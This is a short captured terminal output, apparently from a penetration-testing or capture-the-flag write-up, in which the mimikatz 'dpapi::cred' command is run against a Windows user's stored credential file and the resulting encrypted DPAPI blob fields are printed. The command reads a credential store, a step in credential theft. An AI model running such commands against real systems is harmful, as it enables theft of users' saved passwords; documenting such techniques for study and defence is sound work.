 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 98d5fae89fd2aa297e5b56fff50a935d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 1e6765360d9bbfd511bc5c30e366485d
  dwDataLen          : 000000a8 - 168
  pbData             : b3fe8d6e16f600055f65332874a6a6f1cc9b256edd22812ab615cd680096a34d5ba1baae7a2522beac4a0fd9e2f2af69796a3dba0afba53d87ebc1d779764ae59cb6bc
076400e3481cb922032a6b8398c2f76e62ecaf59bd625bef5692ff14f8fd62b6daf2f9576d7bdf36922663452d8f694f78c6e61b23e0f5f37470d8109812e7de03a08264cfbcfb4c489cf4867acf6
09b6f9297489a1975004723ddb51c9bd1a162255144b3
  dwSignLen          : 00000014 - 20
  pbSign             : 61c53169de0f977282c18917d1bb630d67f3cb33